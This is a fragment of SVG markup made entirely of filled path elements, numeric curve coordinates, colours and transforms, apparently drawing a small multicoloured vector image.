<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 2.67 4.3 2.34 6 2 C6.08066508 5.54926341 5.94247192 8.58353929 5 12 C5 12.99 5 13.98 5 15 C4.34 15 3.68 15 3 15 C3 15.66 3 16.32 3 17 C1.68 17.33 0.36 17.66 -1 18 C-0.01 14.7 0.98 11.4 2 8 C2.66 8 3.32 8 4 8 C4 7.01 4 6.02 4 5 C3.21625 5.185625 2.4325 5.37125 1.625 5.5625 C-1 6 -1 6 -3 5 C-3 3 -3 3 -1.5 1.375 C-1.005 0.92125 -0.51 0.4675 0 0 Z " fill="#7E909B" transform="translate(97,92)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C4.625 15 4.625 15 3 17 C2.34 17 1.68 17 1 17 C0.49713066 15.0424015 -0.0022099 13.08389623 -0.5 11.125 C-0.7784375 10.03445312 -1.056875 8.94390625 -1.34375 7.8203125 C-2 5 -2 5 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D2E9F6" transform="translate(88,132)"/>
<path d="M0 0 C3.40587651 3.89114651 3.37852309 6.58499297 3.23828125 11.58203125 C2.96675624 14.33734244 2.30398885 16.55502091 1 19 C-1.31 19.33 -3.62 19.66 -6 20 C-4.1875 18 -4.1875 18 -2 16 C-1.01 16 -0.02 16 1 16 C1 15.01 1 14.02 1 13 C-0.98 13.33 -2.96 13.66 -5 14 C-3.75 12.5 -3.75 12.5 -2 11 C-0.68 11 0.64 11 2 11 C2 9.35 2 7.7 2 6 C1.01 5.67 0.02 5.34 -1 5 C-0.34 5 0.32 5 1 5 C1 4.34 1 3.68 1 3 C-0.32 2.67 -1.64 2.34 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#C0B89E" transform="translate(78,127)"/>
<path d="M0 0 C1.2065625 0.0309375 1.2065625 0.0309375 2.4375 0.0625 C4.29526765 3.19748292 4.63890476 5.43721432 4.4375 9.0625 C1.4675 8.0725 -1.5025 7.0825 -4.5625 6.0625 C-3.48963568 0.08511307 -3.48963568 0.08511307 0 0 Z " fill="#2473B4" transform="translate(69.5625,69.9375)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.99 5 2.98 5 4 C4.01 4 3.02 4 2 4 C1.67 5.98 1.34 7.96 1 10 C3.64 10 6.28 10 9 10 C8.67 10.66 8.34 11.32 8 12 C5.36 12 2.72 12 0 12 C-1.12256131 9.75487738 -1.13413762 8.48543351 -1.125 6 C-1.12886719 4.948125 -1.12886719 4.948125 -1.1328125 3.875 C-1 2 -1 2 0 0 Z " fill="#C3DB66" transform="translate(107,64)"/>
<path d="M0 0 C3.125 0.3125 3.125 0.3125 5 1.875 C6.53599832 5.20299636 6.52703506 7.69418449 6.125 11.3125 C5.135 11.9725 4.145 12.6325 3.125 13.3125 C3.125 11.9925 3.125 10.6725 3.125 9.3125 C2.465 8.9825 1.805 8.6525 1.125 8.3125 C1.785 8.3125 2.445 8.3125 3.125 8.3125 C3.125 7.6525 3.125 6.9925 3.125 6.3125 C2.465 6.3125 1.805 6.3125 1.125 6.3125 C0.795 5.3225 0.465 4.3325 0.125 3.3125 C-1.87516466 2.10367904 -1.87516466 2.10367904 -3.875 1.3125 C-2.875 0.3125 -2.875 0.3125 0 0 Z " fill="#D98E60" transform="translate(156.875,51.6875)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.37076301 4.89301165 4.10260771 6.80577827 2.25 10.3125 C0 13 0 13 -2.25 13.875 C-2.8275 13.91625 -3.405 13.9575 -4 14 C-3.67 12.68 -3.34 11.36 -3 10 C-3.66 9.67 -4.32 9.34 -5 9 C-4.67 7.02 -4.34 5.04 -4 3 C-3.34 3.33 -2.68 3.66 -2 4 C-2.33 5.32 -2.66 6.64 -3 8 C-1.68 7.67 -0.36 7.34 1 7 C1.33 5.35 1.66 3.7 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#B7DFBC" transform="translate(134,24)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5.37211538 8.56634615 5.37211538 8.56634615 3.48828125 10.76171875 C2.99714844 11.17035156 2.50601563 11.57898438 2 12 C0.33333333 8.66666667 -1.33333333 5.33333333 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1B6CB2" transform="translate(113,84)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C-0.76565382 2.92188461 -2.38283702 3.11785222 -5.23046875 3.09765625 C-6.03291016 3.09443359 -6.83535156 3.09121094 -7.66210938 3.08789062 C-8.49548828 3.07951172 -9.32886719 3.07113281 -10.1875 3.0625 C-11.03248047 3.05798828 -11.87746094 3.05347656 -12.74804688 3.04882812 C-14.83206155 3.03705403 -16.91603977 3.0191189 -19 3 C-19 2.34 -19 1.68 -19 1 C-12.74534844 -0.13720937 -6.34210188 -0.56780578 0 0 Z " fill="#AC833E" transform="translate(65,114)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 5.28 1.66 10.56 2 16 C2.99 16.33 3.98 16.66 5 17 C3.68 17.33 2.36 17.66 1 18 C1.33 18.66 1.66 19.32 2 20 C2.99 20 3.98 20 5 20 C5 20.66 5 21.32 5 22 C4.34 22 3.68 22 3 22 C3 22.99 3 23.98 3 25 C3.99 25.33 4.98 25.66 6 26 C5.67 26.66 5.34 27.32 5 28 C1.125 26.25 1.125 26.25 0 24 C-0.08471364 22.18658158 -0.10721083 20.37005839 -0.09765625 18.5546875 C-0.09443359 17.47832031 -0.09121094 16.40195312 -0.08789062 15.29296875 C-0.07951172 14.16503906 -0.07113281 13.03710938 -0.0625 11.875 C-0.05798828 10.73933594 -0.05347656 9.60367187 -0.04882812 8.43359375 C-0.03701615 5.62234362 -0.02054507 2.8111977 0 0 Z " fill="#F4E095" transform="translate(60,18)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.32 4.33 5.64 4.66 7 5 C7 5.99 7 6.98 7 8 C6.38125 7.79375 5.7625 7.5875 5.125 7.375 C4.42375 7.25125 3.7225 7.1275 3 7 C2.34 7.66 1.68 8.32 1 9 C1 9.99 1 10.98 1 12 C0.34 12 -0.32 12 -1 12 C-1.33 9.36 -1.66 6.72 -2 4 C-1.34 4 -0.68 4 0 4 C-0.66 3.67 -1.32 3.34 -2 3 C-1 1 -1 1 0 0 Z " fill="#E0AE26" transform="translate(66,12)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.98 2.67 3.96 2.34 6 2 C4.25 4.5 4.25 4.5 2 7 C0.68 7 -0.64 7 -2 7 C-2.33 7.99 -2.66 8.98 -3 10 C-3 9.34 -3 8.68 -3 8 C-4.98 7.34 -6.96 6.68 -9 6 C-9 5.01 -9 4.02 -9 3 C-6.69 3.66 -4.38 4.32 -2 5 C-2.66 3.68 -3.32 2.36 -4 1 C-2 0 -2 0 0 0 Z " fill="#8199A6" transform="translate(94,108)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.67 4.97 8.34 7.94 8 11 C7.34 11 6.68 11 6 11 C5.34 8.03 4.68 5.06 4 2 C2.68 1.67 1.36 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#90B6D2" transform="translate(68,68)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.75 2.75 3.75 2.75 4 6 C2.25 8.375 2.25 8.375 0 10 C-0.99 10 -1.98 10 -3 10 C-3.36265043 5.76907828 -2.60250805 3.37362154 0 0 Z " fill="#ABCC47" transform="translate(119,38)"/>
<path d="M0 0 C0.33 1.98 0.66 3.96 1 6 C0.01 6.495 0.01 6.495 -1 7 C-1.33 5.35 -1.66 3.7 -2 2 C-2.99 2 -3.98 2 -5 2 C-4.34 2.33 -3.68 2.66 -3 3 C-3 4.65 -3 6.3 -3 8 C-4.65 8.33 -6.3 8.66 -8 9 C-9.3260274 3.57534247 -9.3260274 3.57534247 -7.9375 1.125 C-5.24099753 -0.44071111 -3.05869541 -0.20391303 0 0 Z " fill="#4F9454" transform="translate(139,23)"/>
<path d="M0 0 C1 1 1 1 1.25 3.375 C1 6 1 6 -0.5 7.8125 C-0.995 8.204375 -1.49 8.59625 -2 9 C-2.99 8.67 -3.98 8.34 -5 8 C-4.01 7.34 -3.02 6.68 -2 6 C-1.27617533 3.94074861 -1.27617533 3.94074861 -1 2 C-1.66 2 -2.32 2 -3 2 C-3.33 3.65 -3.66 5.3 -4 7 C-4.99 6.67 -5.98 6.34 -7 6 C-7.33 4.35 -7.66 2.7 -8 1 C-5.26752652 -0.36623674 -3.01801098 -0.128426 0 0 Z " fill="#96AE56" transform="translate(93,98)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.33 8 2.66 8 3 C5.69 2.67 3.38 2.34 1 2 C1 2.66 1 3.32 1 4 C0.01 4.495 0.01 4.495 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.82757813 7.34515625 -2.65515625 6.6903125 -3.5078125 6.015625 C-7.16170935 3.57969377 -10.59100163 3.53413962 -14.875 3.75 C-15.56335938 3.76804687 -16.25171875 3.78609375 -16.9609375 3.8046875 C-18.6412381 3.85136252 -20.32081163 3.92309061 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#80B0D6" transform="translate(112,82)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 3.96 4 7.92 4 12 C2.68 12 1.36 12 0 12 C-0.33 12.66 -0.66 13.32 -1 14 C-1 12.68 -1 11.36 -1 10 C-0.34 9.67 0.32 9.34 1 9 C0.67 8.67 0.34 8.34 0 8 C-0.14115161 5.32941149 -0.04247107 2.67567762 0 0 Z " fill="#D9AB55" transform="translate(62,26)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C1.44298069 6.67105792 -1.08447373 10.08705685 -4 14 C-5.5 12.625 -5.5 12.625 -7 11 C-7 10.34 -7 9.68 -7 9 C-5.35 8.67 -3.7 8.34 -2 8 C-2 7.34 -2 6.68 -2 6 C-2.99 6 -3.98 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-3.68 4 -2.36 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4386BF" transform="translate(111,144)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C7.0625 1.875 7.0625 1.875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.03 6 1.06 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBD328" transform="translate(66,62)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C12.97 1.34 15.94 0.68 19 0 C19 0.66 19 1.32 19 2 C21.97 2.99 24.94 3.98 28 5 C24.57700621 6.14099793 23.03961613 5.54733671 19.6640625 4.60546875 C14.90872286 3.52470974 10.03725904 3.10156363 5.1953125 2.5625 C2 2 2 2 0 0 Z " fill="#8FACB9" transform="translate(57,150)"/>
<path d="M0 0 C1.125 1.6875 1.125 1.6875 2 4 C0.7 8.3 0.7 8.3 -1 10 C-2.66617115 10.04063832 -4.33388095 10.042721 -6 10 C-6 6 -6 6 -4.5625 4.25 C-3 3 -3 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#21AA68" transform="translate(27,96)"/>
<path d="M0 0 C7.425 0.99 7.425 0.99 15 2 C14.34 3.32 13.68 4.64 13 6 C12.34 6 11.68 6 11 6 C10.67 5.34 10.34 4.68 10 4 C9.01 4.495 9.01 4.495 8 5 C7.01 5 6.02 5 5 5 C5 4.01 5 3.02 5 2 C4.34 2 3.68 2 3 2 C3 2.66 3 3.32 3 4 C1.35 4 -0.3 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#AF8B49" transform="translate(41,118)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C6.66 2.34 7.32 1.68 8 1 C10.625 0.875 10.625 0.875 13 1 C12.01 1.66 11.02 2.32 10 3 C11.65 3.33 13.3 3.66 15 4 C15 4.33 15 4.66 15 5 C11.67183164 6.01460666 8.48471516 6.83507455 5 7 C1.875 4.75 1.875 4.75 0 2 C0 1.34 0 0.68 0 0 Z " fill="#7A919C" transform="translate(78,90)"/>
<path d="M0 0 C3 1 3 1 5 3 C5.125 6.125 5.125 6.125 5 9 C4.67 7.68 4.34 6.36 4 5 C3.34 5 2.68 5 2 5 C2.33 7.64 2.66 10.28 3 13 C1.68 12.34 0.36 11.68 -1 11 C-1.14285714 3.57142857 -1.14285714 3.57142857 0 0 Z " fill="#B67559" transform="translate(72,49)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C-4.40717489 14.63408072 -4.40717489 14.63408072 -8.3125 15.53125 C-10.5 15.5 -10.5 15.5 -14 15 C-13.46375 14.7525 -12.9275 14.505 -12.375 14.25 C-11.199375 13.63125 -11.199375 13.63125 -10 13 C-8.515 12.2265625 -8.515 12.2265625 -7 11.4375 C-3.03685634 8.21744578 -1.71330429 4.71662593 0 0 Z " fill="#EAB3A3" transform="translate(146,72)"/>
<path d="M0 0 C0.99 1.485 0.99 1.485 2 3 C-4.27 2.34 -10.54 1.68 -17 1 C-17 0.67 -17 0.34 -17 0 C-15.02 0 -13.04 0 -11 0 C-11 -0.66 -11 -1.32 -11 -2 C-6.79193337 -3.85154932 -3.85444326 -1.99860021 0 0 Z " fill="#464542" transform="translate(70,110)"/>
<path d="M0 0 C0.33 2.64 0.66 5.28 1 8 C-0.65 8.33 -2.3 8.66 -4 9 C-4.33 6.36 -4.66 3.72 -5 1 C-2 0 -2 0 0 0 Z " fill="#37874E" transform="translate(126,54)"/>
<path d="M0 0 C2 0 4 0 6 0 C4.125 5.75 4.125 5.75 3 8 C2.01 8 1.02 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2 4.68 -2 3.36 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EB5E3A" transform="translate(112,138)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C4.63 3 8.26 3 12 3 C12.33 3.66 12.66 4.32 13 5 C11.27277272 5.22384382 9.54303993 5.42839969 7.8125 5.625 C6.36810547 5.79902344 6.36810547 5.79902344 4.89453125 5.9765625 C1.75924677 6.00194942 -0.19486535 5.34359283 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#C3A165" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 0.99 4.66 1.98 5 3 C5.66 3.66 6.32 4.32 7 5 C6.34 6.65 5.68 8.3 5 10 C2.5 8.9375 2.5 8.9375 0 7 C-0.3125 3.3125 -0.3125 3.3125 0 0 Z " fill="#518679" transform="translate(66,99)"/>
<path d="M0 0 C0.2519555 3.02346601 0.20421041 4.6402007 -1.3125 7.3125 C-1.869375 7.869375 -2.42625 8.42625 -3 9 C-3.99 9 -4.98 9 -6 9 C-6.66 7.68 -7.32 6.36 -8 5 C-7.34 5 -6.68 5 -6 5 C-6 4.34 -6 3.68 -6 3 C-5.34 3 -4.68 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#DC7434" transform="translate(160,61)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-9 22.67 -9 22.34 -9 22 C-7.35 22 -5.7 22 -4 22 C-4 21.34 -4 20.68 -4 20 C-2.68 20 -1.36 20 0 20 C-0.08378906 19.2265625 -0.16757813 18.453125 -0.25390625 17.65625 C-0.85229856 11.53598436 -1.04934578 6.0628867 0 0 Z " fill="#DA4E28" transform="translate(120,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.25 2.9375 6.25 2.9375 5 6 C3.0625 7.0625 3.0625 7.0625 1 7 C-0.75 5.5625 -0.75 5.5625 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#DA733A" transform="translate(151,54)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C6 2.66 6 3.32 6 4 C6.66 4 7.32 4 8 4 C8 4.66 8 5.32 8 6 C7.34 6 6.68 6 6 6 C5.67 6.66 5.34 7.32 5 8 C4.01 7.34 3.02 6.68 2 6 C2 6.66 2 7.32 2 8 C1.34 8 0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#F04920" transform="translate(110,132)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C4.34 9.98 3.68 11.96 3 14 C2.67 12.68 2.34 11.36 2 10 C-0.64 9.67 -3.28 9.34 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A4D2AE" transform="translate(120,56)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C5 2.66 5 3.32 5 4 C3.68 4 2.36 4 1 4 C0.34 6.64 -0.32 9.28 -1 12 C-1.33 12 -1.66 12 -2 12 C-1.85904936 10.3745692 -1.71207913 8.74965949 -1.5625 7.125 C-1.48128906 6.22007813 -1.40007812 5.31515625 -1.31640625 4.3828125 C-1 2 -1 2 0 0 Z " fill="#A7A8A8" transform="translate(85,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 6.32 9.34 7.64 9 9 C9 8.34 9 7.68 9 7 C8.21625 7.185625 7.4325 7.37125 6.625 7.5625 C4 8 4 8 2 7 C2.33 8.32 2.66 9.64 3 11 C2.34 10.67 1.68 10.34 1 10 C1 9.34 1 8.68 1 8 C0.34 8 -0.32 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#E7D0CE" transform="translate(93,40)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-5.13498292 6.85776765 -7.37471432 7.20140476 -11 7 C-11 6.34 -11 5.68 -11 5 C-9.35546875 3.7109375 -9.35546875 3.7109375 -7.1875 2.375 C-6.47980469 1.92898437 -5.77210937 1.48296875 -5.04296875 1.0234375 C-3 0 -3 0 0 0 Z " fill="#A78B4F" transform="translate(78,145)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C8.02 0.99 8.02 0.99 6 2 C5.34 2.66 4.68 3.32 4 4 C0.875 4.125 0.875 4.125 -2 4 C-2 5.32 -2 6.64 -2 8 C-2.66 8 -3.32 8 -4 8 C-3.67 6.02 -3.34 4.04 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#B2CE2D" transform="translate(112,66)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C5 6 2 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#589E69" transform="translate(126,38)"/>
<path d="M0 0 C3.25 0.3125 3.25 0.3125 5.625 2.3125 C9.33211434 5.13696807 11.67608046 4.62259624 16.25 4.3125 C15.1875 5.8125 15.1875 5.8125 13.25 7.3125 C9.5625 7.5 9.5625 7.5 6.25 7.3125 C6.04375 6.673125 5.8375 6.03375 5.625 5.375 C4.36815733 2.97797511 4.36815733 2.97797511 1.25 2.625 C0.26 2.521875 -0.73 2.41875 -1.75 2.3125 C-2.41 1.9825 -3.07 1.6525 -3.75 1.3125 C-2.75 0.3125 -2.75 0.3125 0 0 Z " fill="#D6B684" transform="translate(55.75,142.6875)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C4.43252661 2.46162427 4.43252661 2.46162427 7.125 2.625 C8.03507812 2.69976562 8.94515625 2.77453125 9.8828125 2.8515625 C10.58148438 2.90054688 11.28015625 2.94953125 12 3 C8.44967366 4.95536332 6.05400138 5.08625535 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.33 5.34 -1.66 4.68 -2 4 C-2.99 3.67 -3.98 3.34 -5 3 C-4 1 -4 1 -2.0625 0.25 C-1.381875 0.1675 -0.70125 0.085 0 0 Z " fill="#AA8A51" transform="translate(44,122)"/>
<path d="M0 0 C2.4375 1 2.4375 1 5 3 C6.15198892 8.0193803 6.13802706 11.94210198 5 17 C4.67 17 4.34 17 4 17 C4 13.37 4 9.74 4 6 C3.34 6 2.68 6 2 6 C2 5.34 2 4.68 2 4 C0.68 3.67 -0.64 3.34 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#D57368" transform="translate(102,28)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C5.67 4.32 5.34 5.64 5 7 C0.25 6.125 0.25 6.125 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#2B74B4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.01 5.96 1.02 9.92 0 14 C-0.33 13.34 -0.66 12.68 -1 12 C-1.66 12 -2.32 12 -3 12 C-3 11.34 -3 10.68 -3 10 C-2.34 10 -1.68 10 -1 10 C-1.0309375 8.3603125 -1.0309375 8.3603125 -1.0625 6.6875 C-1 3 -1 3 0 0 Z " fill="#D56B5F" transform="translate(103,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.66 5.33 2.32 5.66 3 6 C2.67 6.66 2.34 7.32 2 8 C-0.64 8 -3.28 8 -6 8 C-5.39816251 5.97954558 -4.72693904 3.97888961 -4 2 C-3.34 1.67 -2.68 1.34 -2 1 C-2 2.65 -2 4.3 -2 6 C-1.34 6 -0.68 6 0 6 C0 4.02 0 2.04 0 0 Z " fill="#BED66F" transform="translate(126,30)"/>
<path d="M0 0 C1.921875 1.15625 1.921875 1.15625 3.75 2.5 C4.36359375 2.9434375 4.9771875 3.386875 5.609375 3.84375 C6.29773438 4.41609375 6.29773438 4.41609375 7 5 C7 5.33 7 5.66 7 6 C3.52512531 6.39712854 2.32466501 6.25161538 -0.5 4.0625 C-1.325 3.381875 -2.15 2.70125 -3 2 C-5.68507329 1.21053391 -5.68507329 1.21053391 -8 1 C-4.86365121 -0.90421176 -3.4566358 -1.18015737 0 0 Z " fill="#A98645" transform="translate(62,142)"/>
<path d="M0 0 C1.27351308 2.54702616 0.80191925 3.4282945 0.0625 6.125 C-0.13214844 6.84945312 -0.32679688 7.57390625 -0.52734375 8.3203125 C-0.76130859 9.15175781 -0.76130859 9.15175781 -1 10 C-0.34 10.33 0.32 10.66 1 11 C1 11.66 1 12.32 1 13 C-0.32 12.34 -1.64 11.68 -3 11 C-3.66 11.99 -4.32 12.98 -5 14 C-5 11.03 -5 8.06 -5 5 C-4.01 5.495 -4.01 5.495 -3 6 C-2.01 4.02 -1.02 2.04 0 0 Z " fill="#EBB8AA" transform="translate(131,76)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.66 3 1.32 3 2 C5.31 2.33 7.62 2.66 10 3 C10 3.33 10 3.66 10 4 C7.36 3.67 4.72 3.34 2 3 C2.99 4.98 3.98 6.96 5 9 C4.01 9 3.02 9 2 9 C0.02 5.535 0.02 5.535 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#C9D2D8" transform="translate(79,81)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.99 2.33 3.98 2.66 5 3 C4.34 3 3.68 3 3 3 C2.896875 3.639375 2.79375 4.27875 2.6875 4.9375 C2.460625 5.618125 2.23375 6.29875 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.66 7.67 -2.32 7.34 -3 7 C-3 6.01 -3 5.02 -3 4 C-2.34 4 -1.68 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#EDBD17" transform="translate(66,36)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5.625 3.3125 5.625 3.3125 6 6 C5.01 7.485 5.01 7.485 4 9 C3.34 7.68 2.68 6.36 2 5 C1.34 5 0.68 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6B90A8" transform="translate(32,123)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789063 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 3.32 10.34 4.64 10 6 C9.34 6 8.68 6 8 6 C8 5.34 8 4.68 8 4 C6.68 4 5.36 4 4 4 C4 3.34 4 2.68 4 2 C2.35 2 0.7 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#565A5B" transform="translate(32,112)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.32 5.66 2.64 6 4 C4.02 4 2.04 4 0 4 C0 6.64 0 9.28 0 12 C-0.33 12 -0.66 12 -1 12 C-1.02712066 10.56260487 -1.04645067 9.12506137 -1.0625 7.6875 C-1.07410156 6.88699219 -1.08570312 6.08648437 -1.09765625 5.26171875 C-1 3 -1 3 0 0 Z " fill="#848484" transform="translate(66,79)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C1.13792848 7.71700242 -1.0245088 6.469364 -3 4 C-3 3.01 -3 2.02 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#2C8245" transform="translate(117,53)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C5.34 1.98 4.68 3.96 4 6 C3.34 6 2.68 6 2 6 C1.67 6.66 1.34 7.32 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#A0CA63" transform="translate(126,52)"/>
<path d="M0 0 C0.86625 0.391875 1.7325 0.78375 2.625 1.1875 C2.625 1.5175 2.625 1.8475 2.625 2.1875 C0.9853125 2.4040625 0.9853125 2.4040625 -0.6875 2.625 C-4.30622987 3.07038104 -4.30622987 3.07038104 -7.375 4.1875 C-7.705 4.8475 -8.035 5.5075 -8.375 6.1875 C-8.705 4.8675 -9.035 3.5475 -9.375 2.1875 C-4.20576923 -1.0125 -4.20576923 -1.0125 0 0 Z " fill="#6AA3D2" transform="translate(99.375,131.8125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.93065133 2.60582371 4.14917407 3.64198224 3.0625 6.25 C2.5365625 7.11625 2.5365625 7.11625 2 8 C0.68 7.67 -0.64 7.34 -2 7 C-2 6.01 -2 5.02 -2 4 C-1.34 3.67 -0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D75544" transform="translate(98,10)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.90931332 5.77545388 8.0916909 8.47043472 5 11 C4.34 10.67 3.68 10.34 3 10 C3.495 9.608125 3.99 9.21625 4.5 8.8125 C6.45593143 6.44908285 6.24207973 4.98564997 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#22697B" transform="translate(87,97)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.125 2.375 4.125 2.375 4 5 C3.34 5.66 2.68 6.32 2 7 C-0.125 6.625 -0.125 6.625 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 4.34 0 3.68 0 3 C-0.66 2.67 -1.32 2.34 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#BDD948" transform="translate(118,67)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.01173216 2.69527592 0.27233718 3.82881663 -2.1875 5.375 C-5.9346864 6.20770809 -8.43134522 5.25952522 -12 4 C-11.01 3.67 -10.02 3.34 -9 3 C-8.67 2.34 -8.34 1.68 -8 1 C-7.34 1.33 -6.68 1.66 -6 2 C-6 2.66 -6 3.32 -6 4 C-5.01 4 -4.02 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#D27C74" transform="translate(98,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9.33 0.66 9.66 1.32 10 2 C8.3603125 1.9071875 8.3603125 1.9071875 6.6875 1.8125 C3.07873917 1.64402086 3.07873917 1.64402086 1.0625 3.5 C0.711875 3.995 0.36125 4.49 0 5 C1.32 5.66 2.64 6.32 4 7 C1.03 6.505 1.03 6.505 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#F3D168" transform="translate(64,10)"/>
